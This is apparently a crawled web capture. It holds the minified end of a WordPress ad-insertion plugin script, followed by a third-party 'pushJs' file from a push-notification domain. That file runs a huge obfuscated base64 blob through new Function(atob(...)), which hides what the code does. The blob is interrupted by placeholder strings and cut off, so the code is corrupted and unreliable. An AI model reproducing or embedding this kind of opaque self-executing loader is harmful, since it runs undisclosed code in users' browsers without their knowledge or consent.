f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case"B":v=!v}v||(b=!1);I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",{path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};ai_js_code=true;}
function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://wikiparazit.ru/wp-includes/js/jquery/jquery.js?ver=",function(){b("https://wikiparazit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.17",null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();/*]]>*/</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://wikiparazit.ru/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://media.olmiweb.com/pushJs/x0PT9bl9.js
body_size: 15281
content:
!function(){let c=new Function(atob('[base64]/otonotojot47otoXot4rotoLot4/otp3ot4HotpPotpXotoPot4botpXotpLotpToto/otoXotpLot4Hot53otoDotpPotojotoXotpLoto/otonotojot4botoPot47otoDot5vot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot47otqvotofotpLoto7otr3ot4HotoDotorotonotonotpTot4Hotrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4/ot43ot5botp7ot5fot4/ot4zot5botp7ot5Tot4zot5botp7ot5Xot4zot5botp7ot5Lot4zot5botp7ot5Pot4zot5botp7ot5Dot4zot5botp7ot5Hot4zot5botp7ot57ot4votoDot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoHot47oto7ot4roto/ot4/otp3otpDotofotpTot4botozot5vot4Hot4Hot53otoDotonotpTot47otorotoPotpLot4boto3ot5vot5botp7ot5bot53oto3ot5roto7otr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot53oto3ot43ot43ot4/otp3otorotoPotpLot4botorot5voto7otr3ot4HotoXoto7otofotpTotqXotonotoLotoPotqfotpLot4Hotrvot47oto3ot4/otrjoto/ot53otozot43ot5votrXotpLotpToto/otojotoHotr3ot4HotoDotpTotonotovotqXoto7otofotpTotqXotonotoLotoPot4Hotrvot47otorot4/ot53otpvotpTotoPotpLotpPotpTotojot4botozot53otpvotoXotonotojotpXotpLot4botovot5vot4Hotp7ot5botrbotrLot5/otoTotorot5/ot4Hot4rotonot5vot4fotr3otrvot4rotpbot5votovot43ot4Hotq7otpLotpbot5Lot5Hotpfotojotq7ot4Hot53oto/otoDot47otoXotr3otpbotrvot4/otpTotoPotpLotpPotpTotojot53otoXotr3otpbotrvot5vot5botp7ot5fot53otpDotofotpTot4botpfot53oto/otoDot47otoXotr3ot4HotqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot4Hotrvot4/otp3otpfot5votojotoPotpHot4botqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot47otoHot47ot4Hgsb3gsa3gsa3gsargsangsaDgsb3gsargsabgsaHgsabgsbvot4Hot4rotoPot47ot5botp7ot5fotoTot5/ot5Hot4/ot4/ot4/ot53otpvotoPotorotpXotoPotp3otpfot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otpfotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4Hgsb3gsa3gsa3gsargsangsaDgsb3gsargsabgsaHgsabgsbvot4Hot4rotoPot47ot5botp7ot5fotoTot5/ot5Hot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otpvoto/otoDot47otpfot4/otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otpfot4/ot53otoXotonotojotpXotpLot4botpTot5votoHot47ot4HhgKThgKfhgZbhgKPhgKzhgIDhgZfhgLXhgI3hgJbhgI/hgIfhgKXhgIDhgZfhgL/hgIThgLfhgLrhgKHhgJThgZDhgJ/hgIvhgJDhgKThgIPhgL7hgZLhgKzhgJfhgJzhgInhgZ/hgZLhgK3hgIvhgKjhgJ7hgKThgIjhgKHhgLbhgLfhgZLhgIfhgK3hgJfhgKPhgZ/hgIjhgZ/hgIzhgZHhgILhgLfhgLXhgIDhgKXhgKnhgKThgKfhgKLhgLzhgK3hgInhgLrhgKLhgJLhgIvhgIjhgIfhgJDhgIXhgKnhgJDhgK7hgKzhgLrhgJPhgI3hgZHhgIrhgJHhgLnhgKHhgLPot4Hot4rotoPot47ot4/ot4/ot53otoDotpPotojotoXotpLoto/otonotojot4botpXot47otpLot4rotpPot4/otp3oto/otoDot47otpLotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot5vot5vot5votpPotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot4/otp3otpTotoPotpLotpPotpTotojot4botpLotr3ot4HotoPotpDotoPotpTotp/ot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otpDot4rotpHot4/otp3otpTotoPotpLotpPotpTotojot4botpDot5vot5vot5votpPotr3otpHotrvot53otpvot4rotpPot4/ot53otpvotpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotoDotpPotojotoXotpLoto/otonotojot4botp7ot47otpzot4/otp3otoXotonotojotpXotpLot4botqfot5vot4Hot5vot4Hotr3ot4HotpTotoPotpbotoPotofotpLot4Hotrvot47ot47ot5botp7ot5Lot4votpzotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot4Pot5botp7ot5Lot4/ot4Pot5botp7ot5Lot4/ot53otoXotonotojotpXotpLot4botqTot5vot47otpzot43otqfot4/[base64]/[base64]/ot4/ot4/ot53otrHot5votojotoPotpHot4botqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot47otoHot47ot4HvnqPvnrPvnr/vnr7vnqXvnqLvnqTvnqHvnqHvnr7vnqPvnqXot4Hot4rotoPot47ot5botp7ot5Tot5Xot5Lot5/ot4/ot4/ot4/ot53otpvotoPotorotpXotoPotp3otrbot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrbotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4HguZzguYzguZ3guYbguYHguZnot4Hot4rotoPot47ot5botp7ot5fot5/otoTot57ot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otrfot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrfotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4HKu8qryqfKpsq9yrrKocqmyr7ot4Hot4rotoPot47ot5botp7otoPot5Pot5fot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otrTot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrTotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrXotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6La16La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/YqNiz2LHYmdiq2LnYstio6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeX6LaF6LeQ6LeP6LeP6La76LeO6LaB6LeO6LeB76u/76uv76us76uq76u/76uo76uo6LeB6LeK6LaD6LeO6LeW6Lae6LeU6LeQ6LeX6LeT6LeP6LeP6LeK6LeH6LeH6La96La76LeK6LeH6LeH6La96La76LeK6LaI6LaT6LaK6LaK6LeP6Led6Lay6Leb6LaF6La96LaB6LeO6LeB1pnWiNaf1pvWjtaf1r/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrLotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Lay6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrPotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Laz6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrDotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Law6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/1ozWn9aU1o7ot4Hot4rotoPot47ot5botp7ot5fot5Pot5Dot5Lot4/ot4/otrvot47otoHot47ot4HWndar1q3Wqtax1rPWm9ao1rvWsNaq6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeT6LeS6Lee6LeP6LeP6LeP6Led6LaP6LaA6LeO6LaS6Laf6LaW6LaD6LaJ6LaA6LeG6Lax6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/YqNiz2LHYmdiq2LnYstio6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeX6LaF6LeQ6LeP6LeP6La76Leb6Leb6Leb6LaB6LeO6LeB3IrcmdyC3I/cmNyF3IPcgui3gei3iui2g+i3jui3lui2nui3l+i3lOi2gOi3kOi3j+i3j+i3j+i2sei2vei2gei3jui3gdi12LLYtdio2J/[base64]/ot4/ot4rot4HotozotpTotq7otoTotoDotq3oto7ot5Tot4Hot43ot4Hotrrotp7ot5Tot5bot4Hot43otofot5bot43otofot5Lot4/ot53otr/otr3otoHot47ot4HhhYPhhZXhhYThhbHhhYThhYTot4Hot4rotoPot47ot5botp7otofotofot4/ot4/ot43otoHot47ot4HhhIDhhJvhhJDhhIfhhIbhhJfot4Hot4rotoPot47ot5botp7otoPotoXot4/ot4/otrvot47ot4HotpLotp/otpbotoPot4Hot4rotoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzotr3otoHot47ot4HhhYPhhZXhhYThhbHhhYThhYTot4Hot4rotoPot47ot5botp7otofotofot4/ot4/ot43otoHot47ot4HhhIDhhJvhhJDhhIfhhIbhhJfot4Hot4rotoPot47ot5botp7otoPotoXot4/ot4/[base64]/ot4/otrvot5vot5vot5votpPotojotoLotoPotoDoto/otojotoPotoLot4/otp3oto/otoDot47otrHot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrHot4/ot53otpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotpvotqnot5vot5botp7ot5bot53otq/ot5votoLotr3otoHot47ot4Hhp4Lhp5Php4Thp4Dhp5Xhp4Thp6Thp43hp4Thp4zhp4Thp4/hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/otrvot47ot4HotoLoto/otpDot4Hot4/ot53otqzot5votq/otr3ot4HotpXotpLotp/otorotoPot4Hotrvot53otqzotr3ot4HotpLotoPotp7otpLotqfotoroto/otoHotojot4Hotrvot5vot4HotorotoPotoDotpLot4Hot53otoTotpHot47ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofot5Dot47otofot5Hot4/otp3otpLotpTotp/otp3oto/otoDot47otofot5Hot4/otofot5Hotr3ot4HotpTotoPotovotonotpDotoPot4Hotrvot47ot4/ot53otpvotoXotofotpLotoXoto7ot47otofot57ot4/otp3otoXotonotojotpXotonotorotoPotr3ot4HotorotonotoHot4Hotrvot47otofot57ot4/ot53otpvotpvotoDotpPotojotoXotpLoto/otonotojot4botofot5/ot47ot4/otp3otpDotofotpTot4botofotofot5votq/otr3ot4HotoXoto7oto/otorotoLotpTotoPotojot4Hotrvot53otpHoto7oto/otorotoPot47otofotofotr3ot5botp7ot5botrvot4/otp3otq/otr3ot4HotpTotoPotovotonotpDotoPotqXoto7oto/otorotoLot4Hotrvot47otofotofotr3ot5botp7ot5botrvot4/ot53otpvotpvotoDotpPotojotoXotpLoto/otonotojot4botofotoTot47ot4/otp3otpDotofotpTot4botofotoXot5votqvotofotpLoto7otr3ot4HotpTotonotpPotojotoLot4Hotrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4zot5botp7ot5Tot5botoTotoLotoPot5Hot5Xot5Dot5Lot5bot5bot5bot4/otr3ot4HotpLotonotrXotpLotpToto/otojotoHot4Hotrvot47ot5botp7ot5Tot5Lot4/[base64]/ot4/otrvot5vot5vot5votoHot47ot4Hhp4Xhp4Thp4fhp4Dhp5Thp43hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/ot4/otp3oto/otoDot47otqrot4/otp3otofotrDot47ot4/ot53otpvoto/otoDot47otrbot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrbot4/ot53otpvotpvotoPotorotpXotoPot4boto/otoDot47otrfot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrfot4/ot53otpvotpvotqjotonotpLoto/otoDoto/otoXotofotpLoto/otonotojotr3otoHot47ot4HvnrPvnqTvnrDvnrTvnqTvnrLvnrXvnpHvnqTvnrPvnqzvnqjvnrLvnrLvnqjvnq7vnq/ot4Hot4rotoPot47ot5botp7ot5Tot5Xot5Pot5/ot4/ot4/otrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotorot4/otp3otofot5Dot47otq/ot4/ot53otq/ot5votpPotojotoLotoPotoDoto/otojotoPotoLot53oto/otoDot47otofotorot5vot5votoHot47ot4Hgp7rgp6/gp7zgp7Pgp6ngp7jgp7not4Hot4rotoPot47ot5botp7ot5fot5/ot5bot5Pot4/ot4/ot4/otp3otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HgprbgpqDgprfgprPgpqzgpqbgpqDgppLgpqrgprfgpq7gpqDgprfot4Hot4rotoPot47ot5botp7ot5fot5/ot5PotoLot4/ot4/otrvotr3ot4HotpTotoPotofotoLotp/ot4Hotrvotr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotovot4/otp3otofotpfot47otofotovot4/ot53otpvot4/ot53otpLotpTotp/otp3otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HgprbgpqDgprfgprPgpqzgpqbgpqDgppLgpqrgprfgpq7gpqDgprfot4Hot4rotoPot47ot5botp7ot5fot5/ot5PotoLot4/ot4/otrvotr3ot4HotoHotoPotpLotrTotoPotoHoto/otpXotpLotpTotofotpLoto/otonotojotpXot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotojot4/otp3oto/otoDot47otofotojotr3ot5botp7ot5botrvot4/otp3otofotpfot47otofotojotr3ot5botp7ot5botrvot4/ot53otpvotpvot4/ot53otpvotoXotofotpLotoXoto7ot47otofotonot4/otp3otpvotpvotoPotorotpXotoPotp3otpDotofotpTot4botofotpbot5votofotorot5vot5vot5votoHot47ot4Hhp4Xhp4Thp4fhp4Dhp5Thp43hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/ot53otofotpHot47otofotpbot4/ot53otpvotpvot4/ot53otoTotorot47ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotpfot47otofotpTot4/otp3oto/otoDot47otqnot5jot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotqnot5vot5botp7ot5fot53otoXotonotojotpXotpLot4botofotpXot5votp3ot4HotpPotpXotoPotpTotrDoto/otpXoto/otoTotorotoPotqnotojotorotp/ot4Hot5zot4fot4fotr3otrvotpvot53otofotpXotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot5votp7ot47otpTot4/ot53otofotpTotr3otoHot47ot4Hvm77vm7vvm73vm6bvm4Pvm6/vm6Dvm6/vm6nvm6vvm7zot4Hot4rotoPot47ot5botp7ot5Tot5Tot5fot57ot4/ot4/otrvotr3ot4HotoHotoPotpLotrXotpPotoTotpXotoXotpToto/otpbotpLoto/otonotojot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotpLot4/otp3oto/otoDot47ot4fotofotpLotprotprot4fotofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotprotprot4fotofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvotprotprotpXot47otojotoPotpHot4botrPoto/otojotpLot57otqfotpTotpTotofotp/ot47otofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot4/ot4rotofotpXotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot4/ot4/otp3otofotpTotr3otoHot47ot4Hvm77vm7vvm73vm6bvm4Pvm6/vm6Dvm6/vm6nvm6vvm7zot4Hot4rotoPot47ot5botp7ot5Tot5Tot5fot57ot4/ot4/otrvotr3otoHot47ot4HUj9SJ1J7Uj9Sf1I7UldSe1Jnot4Hot4rotoPot47ot5botp7ot5fot5LotoPot5Dot4/ot4/otrvot47otofotpXot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotpLot4/otp3otoXotonotojotpXotpLot4botofotpDot5votqzotrXotqnotqjotr3otoHot47ot4HhqZHhqZbhqZDhqYvhqYzhqYXhqYvhqYThqZvot4Hot4rotoPot47ot5botp7ot5PotoTotoXot4/ot4/otrvot47otofotpLotr3ot4HotpLotonotqzotrXotqnotqjot4Hotrvot47ot4/ot4/ot53otofotpzot47otofotpDot4/ot53otpvot4rotoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpHot47ot4/ot53otpvot4/ot53otpvotoPotorotpXotoPotp3otofotpLotr3ot4HotpPotojotpXotpPotoTotpXotoXotpToto/otoTotoPot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpTotr3ot4HotpPotojotpTotoPotoHoto/otpXotpLotoPotpTot4Hotrvot47ot4/ot53otofot5Pot47ot4/ot53otpvot4/ot53otpvotpvot4rotoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpHot47ot4/ot53otpvot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotpHot47otofotp7ot4/otp3otofot5Dot47otq/ot4/ot53otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4rot4fotr3otrvot4/ot53otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr/otqTotq3otozot5fotoHotq7ot5DotovotqHotr/otoTotoHot5Xotp7oto7otqfotpboto3otqLot4Hot4rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botpXotoPotpLotrXotpPotoTotpXotoXotpToto/[base64]/[base64]/ot4/ot4/otp3otpXotoPotpLotrXotpPotoTotpXotoXotpToto/otoTotoPot47ot5botp7ot5fot4/ot53otpvotpvotoPotorotpXotoPot4boto/otoDot47otofotqHotr3otoHot47ot4HvqL7vqLnvqKzvqLnvqLjvqL7ot4Hot4rotoPot47ot5botp7ot5Tot5PotoL